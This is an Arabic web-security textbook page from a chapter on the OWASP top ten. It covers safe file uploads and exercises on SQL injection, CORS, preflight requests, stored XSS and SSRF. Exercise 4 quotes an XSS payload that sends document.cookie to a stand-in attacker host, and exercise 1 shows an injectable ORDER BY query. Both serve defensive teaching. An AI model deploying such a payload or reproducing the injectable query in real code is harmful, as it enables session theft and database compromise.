 الفصل 9: الثمان: أخطر عشر ثغرات (OWASP)
3 احفظه خارج مجلد الكود باسم عشوائي، واحفظ الاسم الأصلي ورقم المنتج في قاعدة
البيانات.
4 قدّمه بالرقم بـ Content-Type من فحصك أنت، و X-Content-Type-Options:
nosniff، و Content-Disposition.
تلميح: «صورة» هي في الحقيقة HTML فيه سكربت، تُقدَّم من نطاقك بنوع مخمَّن، هي XSS
مخزَّن. لا تثق أبداً باسم الملف ولا بالنوع الذي أرسله العميل.
تمارين
1. سهل مسار قائمة يأخذ ?sort=price وينفذ db.query("SELECT * FROM
products ORDER BY " + sort). لماذا لا يصلحه معامل $1، وما الذي يصلحه؟
2. سهل يقول زميل: «لا نحتاج مصادقة على هذا المسار، فـ CORS لا يسمح إلا لموقعنا». ما الخطأ
في ذلك؟
3. متوسط قبل PATCH بجسم JSON من موقع المتجر، يرسل المتصفح طلباً تمهيدياً
(preflight). أرسل الطلب نفسه بـ curl، واشرح كل ترويسة في الجواب.
4. متوسط صفحة الإدارة في المتجر تعرض أسماء المنتجات بـ v-html، وأنشأ أحدهم منتجاً
اسمه <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. ماذا يحدث حين يفتح مدير الصفحة، وأي دفاعات هذا الفصل
يوقفه كل منها؟
5. تحدٍّ مسار جديد يستورد صورة منتج من عنوان يكتبه المدير. اسرد ثلاث طرق قد يسيء بها
مهاجم استخدامه، والفحوص التي توقف كلاً منها.
إجابات التمارين في آخر الكتاب، وفي مستودع كود الكتاب.
في الفصل 10
بعض العمل لا ينبغي أن يحدث والزبون ينتظر: البريد، والتقارير، وتصغير الصور. المهام الخلفية
والطوابير: إنجاز العمل لاحقاً، وإعادته بأمان، وعدم فقدانه أبداً.
195